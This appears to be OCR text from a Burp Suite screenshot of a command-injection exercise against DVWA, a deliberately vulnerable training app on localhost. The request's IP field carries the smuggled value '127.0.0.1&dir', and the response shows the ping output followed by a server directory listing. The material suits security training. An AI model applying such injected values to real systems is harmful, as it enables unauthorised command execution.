 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost ?
Request
Raw Params Headers Hex
POST request to /vulnerabilities/exec/
Type Name Value
Cookie PHPSESSID rk8ei6d6vd9f7k33af5enc4b80
Cookie security low
Body ip 127.0.0.1&dir
Body Submit Submit
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Response
Raw Headers Hex Render
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: Submit
Pinging 127.0.0.1 with 32 bytes of data:
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Reply from 127.0.0.1: bytes=32 time<1ms TTL=128
Ping statistics for 127.0.0.1:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Volume in drive C has no label.
Volume Serial Number is 58D0-EC1D
Directory of C:\xampp\htdocs\vulnerabilities\exec
2020-07-31 03:11 AM
.
2020-07-31 03:11 AM
..
2020-07-31 03:11 AM
help
2020-07-31 03:11 AM 1,830 index.php
2020-07-31 03:11 AM
source
1 File(s) 1,830 bytes
4 Dir(s) 1,362,028,482,560 bytes free
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
Done 5,362 bytes | 3,074 millis
ENG